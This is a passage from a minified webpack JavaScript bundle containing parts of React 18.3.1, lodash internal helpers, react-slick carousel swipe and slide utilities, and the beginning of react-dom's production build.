e}},t.Component=g,t.Fragment=i,t.Profiler=l,t.PureComponent=S,t.StrictMode=a,t.Suspense=f,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=I,t.act=N,t.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var o=m({},e.props),i=e.key,a=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,l=_.current),void 0!==t.key&&(i=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(c in t)O.call(t,c)&&!C.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==u?u[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){u=Array(c);for(var s=0;s<c;s++)u[s]=arguments[s+2];o.children=u}return{$$typeof:r,type:e.type,key:i,ref:a,props:o,_owner:l}},t.createContext=function(e){return(e={$$typeof:c,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:u,_context:e},e.Consumer=e},t.createElement=k,t.createFactory=function(e){var t=k.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:s,render:e}},t.isValidElement=E,t.lazy=function(e){return{$$typeof:p,_payload:{_status:-1,_result:e},_init:R}},t.memo=function(e,t){return{$$typeof:d,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=L.transition;L.transition={};try{e()}finally{L.transition=t}},t.unstable_act=N,t.useCallback=function(e,t){return M.current.useCallback(e,t)},t.useContext=function(e){return M.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return M.current.useDeferredValue(e)},t.useEffect=function(e,t){return M.current.useEffect(e,t)},t.useId=function(){return M.current.useId()},t.useImperativeHandle=function(e,t,n){return M.current.useImperativeHandle(e,t,n)},t.useInsertionEffect=function(e,t){return M.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return M.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return M.current.useMemo(e,t)},t.useReducer=function(e,t,n){return M.current.useReducer(e,t,n)},t.useRef=function(e){return M.current.useRef(e)},t.useState=function(e){return M.current.useState(e)},t.useSyncExternalStore=function(e,t,n){return M.current.useSyncExternalStore(e,t,n)},t.useTransition=function(){return M.current.useTransition()},t.version="18.3.1"},"w/wX":function(e,t,n){var r=n("QqLw"),o=n("ExA7");e.exports=function(e){return o(e)&&"[object Set]"==r(e)}},"wF/u":function(e,t,n){var r=n("e5cp"),o=n("ExA7");e.exports=function e(t,n,i,a,l){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,l))}},wJg7:function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},wclG:function(e,t,n){var r=n("pFRH"),o=n("88Gu")(r);e.exports=o},wrZu:function(e,t,n){var r=n("+K+b"),o=n("XYm9"),i=n("b2z7"),a=n("otv/"),l=n("yP5f");e.exports=function(e,t,n){var u=e.constructor;switch(t){case"[object ArrayBuffer]":return r(e);case"[object Boolean]":case"[object Date]":return new u(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return l(e,n);case"[object Map]":return new u;case"[object Number]":case"[object String]":return new u(e);case"[object RegExp]":return i(e);case"[object Set]":return new u;case"[object Symbol]":return a(e)}}},x9Za:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.checkSpecKeys=t.checkNavigable=t.changeSlide=t.canUseDOM=t.canGoNext=void 0,t.clamp=s,t.extractObject=void 0,t.filterSettings=function(e){return L.reduce((function(t,n){return e.hasOwnProperty(n)&&(t[n]=e[n]),t}),{})},t.validSettings=t.swipeStart=t.swipeMove=t.swipeEnd=t.slidesOnRight=t.slidesOnLeft=t.slideHandler=t.siblingDirection=t.safePreventDefault=t.lazyStartIndex=t.lazySlidesOnRight=t.lazySlidesOnLeft=t.lazyEndIndex=t.keyHandler=t.initializedState=t.getWidth=t.getTrackLeft=t.getTrackCSS=t.getTrackAnimateCSS=t.getTotalSlides=t.getSwipeDirection=t.getSlideCount=t.getRequiredLazySlides=t.getPreClones=t.getPostClones=t.getOnDemandLazySlides=t.getNavigableIndexes=t.getHeight=void 0;var r=i(n("q1tI")),o=i(n("BBPU"));function i(e){return e&&e.__esModule?e:{default:e}}function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function c(e,t,n){var r;return r=function(e,t){if("object"!=a(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==a(r)?r:String(r))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e,t,n){return Math.max(t,Math.min(e,n))}var f=t.safePreventDefault=function(e){["onTouchStart","onTouchMove","onWheel"].includes(e._reactName)||e.preventDefault()},d=t.getOnDemandLazySlides=function(e){for(var t=[],n=p(e),r=h(e),o=n;o<r;o++)e.lazyLoadedList.indexOf(o)<0&&t.push(o);return t},p=(t.getRequiredLazySlides=function(e){for(var t=[],n=p(e),r=h(e),o=n;o<r;o++)t.push(o);return t},t.lazyStartIndex=function(e){return e.currentSlide-v(e)}),h=t.lazyEndIndex=function(e){return e.currentSlide+m(e)},v=t.lazySlidesOnLeft=function(e){return e.centerMode?Math.floor(e.slidesToShow/2)+(parseInt(e.centerPadding)>0?1:0):0},m=t.lazySlidesOnRight=function(e){return e.centerMode?Math.floor((e.slidesToShow-1)/2)+1+(parseInt(e.centerPadding)>0?1:0):e.slidesToShow},y=t.getWidth=function(e){return e&&e.offsetWidth||0},g=t.getHeight=function(e){return e&&e.offsetHeight||0},b=t.getSwipeDirection=function(e){var t,n,r,o,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t=e.startX-e.curX,n=e.startY-e.curY,r=Math.atan2(n,t),(o=Math.round(180*r/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?"left":o>=135&&o<=225?"right":!0===i?o>=35&&o<=135?"up":"down":"vertical"},S=t.canGoNext=function(e){var t=!0;return e.infinite||(e.centerMode&&e.currentSlide>=e.slideCount-1||e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(t=!1),t},w=(t.extractObject=function(e,t){var n={};return t.forEach((function(t){return n[t]=e[t]})),n},t.initializedState=function(e){var t,n=r.default.Children.count(e.children),o=e.listRef,i=Math.ceil(y(o)),a=e.trackRef&&e.trackRef.node,l=Math.ceil(y(a));if(e.vertical)t=i;else{var c=e.centerMode&&2*parseInt(e.centerPadding);"string"==typeof e.centerPadding&&"%"===e.centerPadding.slice(-1)&&(c*=i/100),t=Math.ceil((i-c)/e.slidesToShow)}var s=o&&g(o.querySelector('[data-index="0"]')),f=s*e.slidesToShow,p=void 0===e.currentSlide?e.initialSlide:e.currentSlide;e.rtl&&void 0===e.currentSlide&&(p=n-1-e.initialSlide);var h=e.lazyLoadedList||[],v=d(u(u({},e),{},{currentSlide:p,lazyLoadedList:h})),m={slideCount:n,slideWidth:t,listWidth:i,trackWidth:l,currentSlide:p,slideHeight:s,listHeight:f,lazyLoadedList:h=h.concat(v)};return null===e.autoplaying&&e.autoplay&&(m.autoplaying="playing"),m},t.slideHandler=function(e){var t=e.waitForAnimate,n=e.animating,r=e.fade,o=e.infinite,i=e.index,a=e.slideCount,l=e.lazyLoad,c=e.currentSlide,f=e.centerMode,p=e.slidesToScroll,h=e.slidesToShow,v=e.useCSS,m=e.lazyLoadedList;if(t&&n)return{};var y,g,b,w=i,x={},O={},_=o?i:s(i,0,a-1);if(r){if(!o&&(i<0||i>=a))return{};i<0?w=i+a:i>=a&&(w=i-a),l&&m.indexOf(w)<0&&(m=m.concat(w)),x={animating:!0,currentSlide:w,lazyLoadedList:m,targetSlide:w},O={animating:!1,targetSlide:w}}else y=w,w<0?(y=w+a,o?a%p!=0&&(y=a-a%p):y=0):!S(e)&&w>c?w=y=c:f&&w>=a?(w=o?a:a-1,y=o?0:a-1):w>=a&&(y=w-a,o?a%p!=0&&(y=0):y=a-h),!o&&w+h>=a&&(y=a-h),g=E(u(u({},e),{},{slideIndex:w})),b=E(u(u({},e),{},{slideIndex:y})),o||(g===b&&(w=y),g=b),l&&(m=m.concat(d(u(u({},e),{},{currentSlide:w})))),v?(x={animating:!0,currentSlide:y,trackStyle:k(u(u({},e),{},{left:g})),lazyLoadedList:m,targetSlide:_},O={animating:!1,currentSlide:y,trackStyle:C(u(u({},e),{},{left:b})),swipeLeft:null,targetSlide:_}):x={currentSlide:y,trackStyle:C(u(u({},e),{},{left:b})),lazyLoadedList:m,targetSlide:_};return{state:x,nextState:O}},t.changeSlide=function(e,t){var n,r,o,i,a=e.slidesToScroll,l=e.slidesToShow,c=e.slideCount,s=e.currentSlide,f=e.targetSlide,d=e.lazyLoad,p=e.infinite;if(n=c%a!=0?0:(c-s)%a,"previous"===t.message)i=s-(o=0===n?a:l-n),d&&!p&&(i=-1===(r=s-o)?c-1:r),p||(i=f-a);else if("next"===t.message)i=s+(o=0===n?a:n),d&&!p&&(i=(s+a)%c+n),p||(i=f+a);else if("dots"===t.message)i=t.index*t.slidesToScroll;else if("children"===t.message){if(i=t.index,p){var h=z(u(u({},e),{},{targetSlide:i}));i>t.currentSlide&&"left"===h?i-=c:i<t.currentSlide&&"right"===h&&(i+=c)}}else"index"===t.message&&(i=Number(t.index));return i},t.keyHandler=function(e,t,n){return e.target.tagName.match("TEXTAREA|INPUT|SELECT")||!t?"":37===e.keyCode?n?"next":"previous":39===e.keyCode?n?"previous":"next":""},t.swipeStart=function(e,t,n){return"IMG"===e.target.tagName&&f(e),!t||!n&&-1!==e.type.indexOf("mouse")?"":{dragging:!0,touchObject:{startX:e.touches?e.touches[0].pageX:e.clientX,startY:e.touches?e.touches[0].pageY:e.clientY,curX:e.touches?e.touches[0].pageX:e.clientX,curY:e.touches?e.touches[0].pageY:e.clientY}}},t.swipeMove=function(e,t){var n=t.scrolling,r=t.animating,o=t.vertical,i=t.swipeToSlide,a=t.verticalSwiping,l=t.rtl,c=t.currentSlide,s=t.edgeFriction,d=t.edgeDragged,p=t.onEdge,h=t.swiped,v=t.swiping,m=t.slideCount,y=t.slidesToScroll,g=t.infinite,w=t.touchObject,x=t.swipeEvent,O=t.listHeight,_=t.listWidth;if(!n){if(r)return f(e);o&&i&&a&&f(e);var k,T={},j=E(t);w.curX=e.touches?e.touches[0].pageX:e.clientX,w.curY=e.touches?e.touches[0].pageY:e.clientY,w.swipeLength=Math.round(Math.sqrt(Math.pow(w.curX-w.startX,2)));var P=Math.round(Math.sqrt(Math.pow(w.curY-w.startY,2)));if(!a&&!v&&P>10)return{scrolling:!0};a&&(w.swipeLength=P);var z=(l?-1:1)*(w.curX>w.startX?1:-1);a&&(z=w.curY>w.startY?1:-1);var R=Math.ceil(m/y),M=b(t.touchObject,a),L=w.swipeLength;return g||(0===c&&("right"===M||"down"===M)||c+1>=R&&("left"===M||"up"===M)||!S(t)&&("left"===M||"up"===M))&&(L=w.swipeLength*s,!1===d&&p&&(p(M),T.edgeDragged=!0)),!h&&x&&(x(M),T.swiped=!0),k=o?j+L*(O/_)*z:l?j-L*z:j+L*z,a&&(k=j+L*z),T=u(u({},T),{},{touchObject:w,swipeLeft:k,trackStyle:C(u(u({},t),{},{left:k}))}),Math.abs(w.curX-w.startX)<.8*Math.abs(w.curY-w.startY)?T:(w.swipeLength>10&&(T.swiping=!0,f(e)),T)}},t.swipeEnd=function(e,t){var n=t.dragging,r=t.swipe,o=t.touchObject,i=t.listWidth,a=t.touchThreshold,l=t.verticalSwiping,c=t.listHeight,s=t.swipeToSlide,d=t.scrolling,p=t.onSwipe,h=t.targetSlide,v=t.currentSlide,m=t.infinite;if(!n)return r&&f(e),{};var y=l?c/a:i/a,g=b(o,l),S={dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}};if(d)return S;if(!o.swipeLength)return S;if(o.swipeLength>y){var w,_;f(e),p&&p(g);var C=m?v:h;switch(g){case"left":case"up":_=C+O(t),w=s?x(t,_):_,S.currentDirection=0;break;case"right":case"down":_=C-O(t),w=s?x(t,_):_,S.currentDirection=1;break;default:w=C}S.triggerSlideHandler=w}else{var T=E(t);S.trackStyle=k(u(u({},t),{},{left:T}))}return S},t.getNavigableIndexes=function(e){for(var t=e.infinite?2*e.slideCount:e.slideCount,n=e.infinite?-1*e.slidesToShow:0,r=e.infinite?-1*e.slidesToShow:0,o=[];n<t;)o.push(n),n=r+e.slidesToScroll,r+=Math.min(e.slidesToScroll,e.slidesToShow);return o}),x=t.checkNavigable=function(e,t){var n=w(e),r=0;if(t>n[n.length-1])t=n[n.length-1];else for(var o in n){if(t<n[o]){t=r;break}r=n[o]}return t},O=t.getSlideCount=function(e){var t=e.centerMode?e.slideWidth*Math.floor(e.slidesToShow/2):0;if(e.swipeToSlide){var n,r=e.listRef,o=r.querySelectorAll&&r.querySelectorAll(".slick-slide")||[];if(Array.from(o).every((function(r){if(e.vertical){if(r.offsetTop+g(r)/2>-1*e.swipeLeft)return n=r,!1}else if(r.offsetLeft-t+y(r)/2>-1*e.swipeLeft)return n=r,!1;return!0})),!n)return 0;var i=!0===e.rtl?e.slideCount-e.currentSlide:e.currentSlide;return Math.abs(n.dataset.index-i)||1}return e.slidesToScroll},_=t.checkSpecKeys=function(e,t){return t.reduce((function(t,n){return t&&e.hasOwnProperty(n)}),!0)?null:console.error("Keys Missing:",e)},C=t.getTrackCSS=function(e){var t,n;_(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var r=e.slideCount+2*e.slidesToShow;e.vertical?n=r*e.slideHeight:t=P(e)*e.slideWidth;var o={opacity:1,transition:"",WebkitTransition:""};if(e.useTransform){var i=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",a=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",l=e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)";o=u(u({},o),{},{WebkitTransform:i,transform:a,msTransform:l})}else e.vertical?o.top=e.left:o.left=e.left;return e.fade&&(o={opacity:1}),t&&(o.width=t),n&&(o.height=n),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?o.marginTop=e.left+"px":o.marginLeft=e.left+"px"),o},k=t.getTrackAnimateCSS=function(e){_(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var t=C(e);return e.useTransform?(t.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,t.transition="transform "+e.speed+"ms "+e.cssEase):e.vertical?t.transition="top "+e.speed+"ms "+e.cssEase:t.transition="left "+e.speed+"ms "+e.cssEase,t},E=t.getTrackLeft=function(e){if(e.unslick)return 0;_(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var t,n,r=e.slideIndex,o=e.trackRef,i=e.infinite,a=e.centerMode,l=e.slideCount,u=e.slidesToShow,c=e.slidesToScroll,s=e.slideWidth,f=e.listWidth,d=e.variableWidth,p=e.slideHeight,h=e.fade,v=e.vertical;if(h||1===e.slideCount)return 0;var m=0;if(i?(m=-T(e),l%c!=0&&r+c>l&&(m=-(r>l?u-(r-l):l%c)),a&&(m+=parseInt(u/2))):(l%c!=0&&r+c>l&&(m=u-l%c),a&&(m=parseInt(u/2))),t=v?r*p*-1+m*p:r*s*-1+m*s,!0===d){var y,g=o&&o.node;if(y=r+T(e),t=(n=g&&g.childNodes[y])?-1*n.offsetLeft:0,!0===a){y=i?r+T(e):r,n=g&&g.children[y],t=0;for(var b=0;b<y;b++)t-=g&&g.children[b]&&g.children[b].offsetWidth;t-=parseInt(e.centerPadding),t+=n&&(f-n.offsetWidth)/2}}return t},T=t.getPreClones=function(e){return e.unslick||!e.infinite?0:e.variableWidth?e.slideCount:e.slidesToShow+(e.centerMode?1:0)},j=t.getPostClones=function(e){return e.unslick||!e.infinite?0:e.slideCount},P=t.getTotalSlides=function(e){return 1===e.slideCount?1:T(e)+e.slideCount+j(e)},z=t.siblingDirection=function(e){return e.targetSlide>e.currentSlide?e.targetSlide>e.currentSlide+R(e)?"left":"right":e.targetSlide<e.currentSlide-M(e)?"right":"left"},R=t.slidesOnRight=function(e){var t=e.slidesToShow,n=e.centerMode,r=e.rtl,o=e.centerPadding;if(n){var i=(t-1)/2+1;return parseInt(o)>0&&(i+=1),r&&t%2==0&&(i+=1),i}return r?0:t-1},M=t.slidesOnLeft=function(e){var t=e.slidesToShow,n=e.centerMode,r=e.rtl,o=e.centerPadding;if(n){var i=(t-1)/2+1;return parseInt(o)>0&&(i+=1),r||t%2!=0||(i+=1),i}return r?t-1:0},L=(t.canUseDOM=function(){return!("undefined"==typeof window||!window.document||!window.document.createElement)},t.validSettings=Object.keys(o.default))},xYSL:function(e,t){e.exports=function(e,t){return e.has(t)}},xaJk:function(e,t,n){var r=n("asDA"),o=n("SKAX"),i=n("ut/Y"),a=n("WPeF"),l=n("Z0cm");e.exports=function(e,t,n){var u=l(e)?r:a,c=arguments.length<3;return u(e,i(t,4),n,c,o)}},"xs/l":function(e,t,n){var r=n("TYy9"),o=n("Ioao"),i=n("wclG");e.exports=function(e){return i(o(e,void 0,r),e+"")}},xweI:function(e,t,n){var r=n("XGnz"),o=n("alwl"),i=n("EA7m"),a=n("mv/X"),l=i((function(e,t){if(null==e)return[];var n=t.length;return n>1&&a(e,t[0],t[1])?t=[]:n>2&&a(t[0],t[1],t[2])&&(t=[t[0]]),o(e,r(t,1),[])}));e.exports=l},y1pI:function(e,t,n){var r=n("ljhN");e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},yGk4:function(e,t,n){var r=n("Cwc5")(n("Kz5y"),"Set");e.exports=r},yHx3:function(e,t){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var t=e.length,r=new e.constructor(t);return t&&"string"==typeof e[0]&&n.call(e,"index")&&(r.index=e.index,r.input=e.input),r}},yP5f:function(e,t,n){var r=n("+K+b");e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},ycre:function(e,t,n){var r=n("711d")("length");e.exports=r},yl30:function(e,t,n){"use strict";
/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n("q1tI"),o=n("QCnb");function i(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var a=new Set,l={};function u(e,t){c(e,t),c(e+"Capture",t)}function c(e,t){for(l[e]=t,e=0;e<t.length;e++)a.add(t[e])}var s=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),f=Object.prototype.hasOwnProperty,d=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p={},h={};function v(e,t,n,r,o,i,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var m={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){m[e]=new v(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];m[t]=new v(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){m[e]=new v(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){m[e]=new v(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){m[e]=new v(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){m[e]=new v(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){m[e]=new v(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){m[e]=new v(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){m[e]=new v(e,5,!1,e.toLowerCase(),null,!1,!1)}));var y=/[\-:]([a-z])/g;function g(e){return e[1].toUpperCase()}function b(e,t,n,r){var o=m.hasOwnProperty(t)?m[t]:null;(null!==o?0!==o.type:r||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!f.call(h,e)||!f.call(p,e)&&(d.test(e)?h[e]=!0:(p[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(y,g);m[t]=new v(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(y,g);m[t]=new v(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(y,g);m[t]=new v(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){m[e]=new v(e,1,!1,e.toLowerCase(),null,!1,!1)})),m.xlinkHref=new v("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){m[e]=new v(e,1,!1,e.toLowerCase(),null,!0,!0)}));var S=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,w=Symbol.for("react.element"),x=Symbol.for("react.portal"),O=Symbol.for("react.fragment"),_=Symbol.for("react.strict_mode"),C=Symbol.for("react.profiler"),k=Symbol.for("react.provider"),E=Symbol.for("react.context"),T=Symbol.for("react.forward_ref"),j=Symbol.for("react.suspense"),P=Symbol.for("react.suspense_list"),z=Symbol.for("react.memo"),R=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var M=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var L=Symbol.iterator;function I(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=L&&e[L]||e["@@iterator"])?e:null}var N,A=Object.assign;function D(e){if(void 0===N)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);N=t&&t[1]||""}return"\n"+N+e}var F=!1;function W(e,t){if(!e||F)return"";F=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var r=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){r=e}e.call(t.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(t){if(t&&r&&"string"==typeof t.stack){for(var o=t.stack.split("\n"),i=r.stack.split("\n"),a=o.length-1,l=i.length-1;1<=a&&0<=l&&o[a]!==i[l];)l--;for(;1<=a&&0<=l;a--,l--)if(o[a]!==i[l]){if(1!==a||1!==l)do{if(a--,0>--l||o[a]!==i[l]){var u="\n"+o[a].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}}while(1<=a&&0<=l);break}}}finally{F=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?D(e):""}function U(e){switch(e.tag){case 5:return D(e.type);case 16:return D("Lazy");case 13:return D("Suspense");case 19:return D("SuspenseList");case 0:case 2:case 15:return e=W(e.type,!1);case 11:return e=W(e.type.render,!1);case 1:return e=W(e.type,!0);default:return""}}function H(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return function e(t){if(null==t)return null;if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t;switch(t){case O:return"Fragment";case x:return"Portal";case C:return"Profiler";case _:return"StrictMode";case j:return"Suspense";case P:return"SuspenseList"}if("object"==typeof t)switch(t.$$typeof){case E:return(t.displayName||"Context")+".Consumer";case k:return(t._context.displayName||"Context")+".Provider";case T:var n=t.render;return(t=t.displayName)||(t=""!==(t=n.displayName||n.name||"")?"ForwardRef("+t+")":"ForwardRef"),t;case z:return null!==(n=t.displayName||null)?n:e(t.type)||"Memo";case R:n=t._payload,t=t._init;try{return e(t(n))}catch(e){}}return null}(t);case 8:return t===_?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}function $(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function B(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function q(e){e._valueTracker||(e._valueTracker=function(e){var t=B(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function V(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return 